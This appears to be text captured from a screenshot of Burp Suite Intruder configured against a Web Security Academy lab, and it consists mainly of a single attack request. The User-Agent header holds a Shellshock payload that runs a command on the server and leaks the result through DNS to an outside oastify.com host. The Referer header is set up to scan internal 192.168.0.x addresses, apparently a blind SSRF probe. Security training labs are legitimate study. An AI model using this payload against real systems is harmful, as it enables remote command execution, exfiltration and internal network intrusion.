 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a72001f04dd134b8476199e00550022.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /product?productId=3 HTTP/2
2 Host: 0a72001f04dd134b8476199e00550022.web-security-academy.net
3 Cookie: session=9LYrsA9E9rt6i1Ridmg6MSOVgKGFuktJ
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).5w2saep8fpfel4ylns8m1zg0zr5it8hx.oastify.com
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://192.168.0.§1§:8080/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19